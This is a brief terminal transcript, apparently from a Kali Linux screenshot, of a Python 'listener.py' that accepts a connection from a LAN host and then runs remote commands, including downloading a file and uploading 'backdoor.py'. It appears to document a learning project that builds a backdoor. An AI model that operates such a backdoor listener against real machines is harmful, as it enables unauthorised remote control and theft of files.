 root@kali: ~/Desktop
root@kali: ~/Desktop 105x32
root@kali:~/Desktop# python listener.py
[+] Waiting for an incomming connections...
[+] Connection has been establisted from 192.168.0.105
>> cd
>> wrong command
[-] Error During Command Execution
>> download listener.py
[+] Download Successful
>> upload backdoor.py
[+] Upload Successful
>>